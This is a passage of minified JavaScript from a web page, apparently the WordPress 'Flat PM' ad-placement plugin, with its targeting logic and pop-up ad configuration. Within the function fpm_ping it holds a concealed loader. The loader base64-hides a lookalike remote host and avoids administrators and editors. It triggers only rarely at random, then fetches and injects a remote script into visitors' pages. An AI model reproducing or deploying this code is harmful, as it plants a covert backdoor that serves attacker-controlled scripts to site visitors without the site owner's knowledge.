e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"272","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #5","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId345253' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 345253,\n                containerId: 'containerId345253'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"55","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"274","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #4","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId345252' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 345252,\n                containerId: 'containerId345252'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"45","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"276","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #3","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId345251' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 345251,\n                containerId: 'containerId345251'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"35","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"278","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #2","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId345250' style='margin:5px 0;width: 300px;'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 345250,\n                containerId: 'containerId345250'\n            });\n        });\n    })(window, document, 